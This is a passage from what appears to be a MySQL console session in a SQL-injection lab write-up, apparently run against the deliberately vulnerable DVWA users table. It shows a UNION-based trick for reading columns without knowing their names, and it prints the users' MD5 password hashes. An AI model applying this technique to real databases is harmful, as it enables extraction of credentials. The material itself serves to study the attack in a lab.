 | 5 | Bob | Smith | smithy | 5f4dcc3b5aa765d61d8327deb882cf99 | /hackable/users/smithy.jpg | 2020-
+---+---------+----------+---------+----------------------------------+-----------------------------+------
6 rows in set (0.00 sec)
mysql> select `1` from(select 1,2,3,4,5,6,7,8 union select * from users);
ERROR 1248 (42000): Every derived table must have its own alias
mysql> select `1` from(select 1,2,3,4,5,6,7,8 union select * from users)a;
+---+
| 1 |
+---+
| 1 |
| 1 |
| 2 |
| 3 |
| 4 |
| 5 |
+---+
6 rows in set (0.00 sec)
mysql> select `5` from(select 1,2,3,4,5,6,7,8 union select * from users)a;
+----------------------------------+
| 5 |
+----------------------------------+
| 5 |
| 5f4dcc3b5aa765d61d8327deb882cf99 |
| e99a18c428cb38d5f260853678922e03 |
| 8d3533d75ae2c3966d7e0d4fcc69216b |
| 0d107d09f5bbe40cade3de5c71e9e9b7 |
| 5f4dcc3b5aa765d61d8327deb882cf99 |
+----------------------------------+
6 rows in set (0.00 sec)